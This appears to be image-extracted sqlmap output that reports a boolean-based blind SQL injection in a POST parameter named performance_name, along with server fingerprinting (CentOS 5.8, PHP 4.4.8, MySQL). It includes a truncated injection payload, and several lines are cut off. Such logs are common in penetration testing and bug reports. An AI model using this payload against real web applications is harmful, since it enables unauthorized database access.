 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: performance_name
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLI
    Payload: performance_name=ggg') RLIKE (SELECT (CASE WHEN (7144=7144) THEN 0x676767
---
[08:03:39] [WARNING] changes made by tampering scripts are not included in shown paylo
[08:03:39] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies withi
er requests? [Y/n]
[08:03:40] [INFO] confirming MySQL
[08:03:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 4.4.8, Apache 2.2.3
back-end DBMS: MySQL >= 5.0.0